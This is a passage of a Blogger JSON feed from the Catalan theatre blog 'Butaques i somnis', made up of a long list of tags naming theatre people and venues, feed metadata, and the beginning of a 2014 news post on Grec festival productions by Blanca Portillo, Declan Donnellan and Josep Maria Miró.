Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Premi+Quim+Mas%C3%B3?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Premi%20Quim%20Mas%C3%B3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Premi+Quim+Mas%C3%B3\/-\/Premi+Quim+Mas%C3%B3?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-8299943401381994902"},"published":{"$t":"2014-07-17T15:28:00.000+02:00"},"updated":{"$t":"2014-07-17T15:28:10.411+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blanca Portillo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Declan Donnellan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival Grec"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grec 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Josep Maria Miró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premi Quim Masó"}],"title":{"type":"text","$t":"Una verge humana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn0XdTA9Ipe9fAKIYgxQlOKkc5d-nQzEKpXFbf73bvMwWDZlBUAuPC7WhETDNnL9cyOkHUxqTjm0nkxHq8h4_bQ8j5MaSYoQ8Qc3KTvAyryfOzEHxVFj2RubV1IMlakgqSmQJ6Jc4_uiA\/s1600\/testamento.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn0XdTA9Ipe9fAKIYgxQlOKkc5d-nQzEKpXFbf73bvMwWDZlBUAuPC7WhETDNnL9cyOkHUxqTjm0nkxHq8h4_bQ8j5MaSYoQ8Qc3KTvAyryfOzEHxVFj2RubV1IMlakgqSmQJ6Jc4_uiA\/s1600\/testamento.jpg\" height=\"283\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFont: Jordi Bordes (\u003Ca href=\"http:\/\/www.elpuntavui.cat\/noticia\/article\/5-cultura\/19-cultura\/761448-una-verge-humana.html\" target=\"_blank\"\u003Eelpuntavui.cat\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EL'actriu Blanca Portillo és, ara, la verge Maria. Però no respon a la icona que ha imposat l'Església sinó a un sentiment molt més humà. La Maria a la qual dóna ànima Portillo s'estima el seu marit i rebutja tot el que es diu del seu fill Jesús.\u0026nbsp;\u003Ci\u003EEl testamento de María\u0026nbsp;\u003C\/i\u003Eadvoca per la vessant més humana i contradictòria d'aquest personatge històric. L'obra es presenta des d'avui i fins diumenge a la Capella Macba. Farà estada al Lliure la temporada vinent. Blanca Portillo (que ja va fer un polièdric Segismundo a\u0026nbsp;\u003Ci\u003ELa vida es sueño\u0026nbsp;\u003C\/i\u003Eal Lliure al març) es desmarca de la possible polèmica amb algun sector catòlic perquè la mirada de Maria difereix de l'oficial: “Si es va amb el cor i la ment oberts no ha d'ofendre” perquè descriu la fragilitat d'una mare fa 2.000 anys. L'obra suposa el debut teatral del director de cinema Agustí Villaronga i disposa d'un espai abstracte, que evoca un retaule, ideat per Frederic Amat. El text és de Colm Tóibin, del qual ja ja s'ha fet versió anglesa a Irlanda, Londres i Broadway.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl director Declan Donnellan és un altre dels reclams d'aquest Grec. També d'avui i fins diumenge recull l'\u003Ci\u003EUbu roi\u003C\/i\u003E\u0026nbsp;d'Alfred Jarry i el serveix per fer una denúncia descarnada de la societat acomodada i burgesa. Si Cheek by Jowl s'havia caracteritzat per la naturalitat en la interpretació, ara el director anglès els dóna un fort element de fisicalitat, exagerat, tot i que manté el detall sublim. Aquell rei tirànic que va imaginar Jarry el 1896, “una mena de Macbeth tocat del bolet”, diu el director del Grec, Ramon Simó, correspon ara al pensament burgès que domina el món. El quadre “divertit i potent” va desballestant l'espai, aparentment càlid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EJosep Maria Miró (que té en cartell també\u003Ci\u003E\u0026nbsp;Estripar la terra\u003C\/i\u003E\u0026nbsp;a la Seca, fins al 27 de juliol) presenta\u0026nbsp;\u003Ci\u003ENerium Park\u003C\/i\u003E, l'obra guanyadora del Quim Masó del 2013 i que es va estrenar a Temporada Alta la tardor passada. En aquest cas, es descriu la relació d'una parella que entra a viure en una comunitat en què no hi ha cap altre veí. La relació s'anirà contaminant. No és per casualitat el nom de la urbanització que pren el nom d'una planta ornamental “una falsa olivera que és altament tòxica” i que es troba urbanitzant carrers a Sant Cugat del Vallès, Sitges, així com a carreteres i aeroports. En realitat, es veu com una parella prova de compartir un projecte comú, que ja és fallit. Les diferents postures vitals dels personatges fa que elpúblic vagi empatitzant alternativament i que, com ja és habitual en les sobres d'aquest autor, sigui el públic el que determini la responsabilitat de cadascú.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EMúsical còmic i 